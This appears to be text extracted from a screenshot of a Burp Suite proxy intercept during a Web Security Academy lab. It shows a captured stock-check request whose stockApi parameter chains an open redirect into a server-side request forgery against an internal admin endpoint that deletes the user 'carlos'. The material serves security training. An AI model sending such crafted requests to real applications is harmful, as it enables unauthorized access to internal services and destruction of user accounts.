 Request to https://0a23009b04671cf180f93ae7009a001d.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0a23009b04671cf180f93ae7009a001d.web-security-academy.net
3 Connection: close
4 Content-Length: 65
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0a23009b04671cf180f93ae7009a001d.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a23009b04671cf180f93ae7009a001d.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=kaFAZHpLntQLwXI5FRXz5Q3jTVmanBVA
16
17 stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin/delete?username=carlos